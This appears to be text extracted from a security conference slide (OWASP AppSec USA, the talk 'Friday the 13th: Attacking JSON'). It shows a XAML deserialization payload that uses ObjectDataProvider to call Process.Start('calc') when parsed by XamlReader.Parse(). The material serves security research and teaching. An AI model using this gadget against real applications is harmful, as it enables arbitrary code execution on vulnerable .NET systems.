 AppSec USA
ORLANDO
OWASP
XAML Payload
System.Windows.Markup.XamlReader.Parse() --> Process.Start(“calc”)
<ResourceDictionary
xmlns="http://schemas.microsoft.com/winfx/2006/xaml/presentation"
xmlns:x="http://schemas.microsoft.com/winfx/2006/xaml"
xmlns:System="clr-namespace:System;assembly=mscorlib"
xmlns:Diag="clr-namespace:System.Diagnostics;assembly=system">
<ObjectDataProvider x:Key="LaunchCalc“
ObjectType="{x:Type Diag:Process}"
MethodName="Start">
<ObjectDataProvider.MethodParameters>
<System:String>calc</System:String>
</ObjectDataProvider.MethodParameters>
</ObjectDataProvider>
</ResourceDictionary>
WALT DISNEY World
RESORT
Friday the 13th: Attacking JSON